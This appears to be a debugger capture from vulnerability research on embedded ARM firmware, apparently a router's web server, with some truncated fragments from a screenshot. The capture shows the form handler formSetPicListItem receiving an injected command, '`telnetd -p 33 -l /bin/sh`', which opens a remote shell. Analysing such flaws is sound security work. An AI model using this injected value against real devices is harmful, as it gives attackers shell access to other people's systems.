 be8db6e0 +0x0018: 0x00000000
be8db6e4 +0x001c: 0x00000000
co
0x8d47c <formSetPicListItem+644> ldr r3, [pc, #1908] ; 0x8dbf8 <formSetPicListItem+2560>
0x8d480 <formSetPicListItem+648> ldr r3, [r4, r3]
0x8d484 <formSetPicListItem+652> mov r1, r3
→ 0x8d488 <formSetPicListItem+656> bl 0xe1bc <strcmp@plt>
↳ 0xe1bc <strcmp@plt+0> add r12, pc, #0, 12
0xe1c0 <strcmp@plt+4> add r12, r12, #700416 ; 0xab000
0xe1c4 <strcmp@plt+8> ldr pc, [r12, #1924]! ; 0x784
0xe1c8 <smtp_mail@plt+0> add r12, pc, #0, 12
0xe1cc <smtp_mail@plt+4> add r12, r12, #700416 ; 0xab000
0xe1d0 <smtp_mail@plt+8> ldr pc, [r12, #1916]! ; 0x77c
arguments
rcmp@plt (
$r0 = 0x000ced48 →"`telnetd -p 33 -l /bin/sh`h`h`",
$r1 = 0x000bc0b8 →"`telnetd -p 33 -l /bin/sh`h`h`",
$r2 = 0x00000000,
$r3 = 0x000bc0b8 →"`telnetd -p 33 -l /bin/sh`h`h`"
0] Id 1, stopped 0x8d488 in formSetPicListItem (), reason: BREAKPOINT
0] 0x8d488 →formSetPicListItem()
1] 0x15b6c →websFormHandler()
2] 0x16a18 →mov r3, r0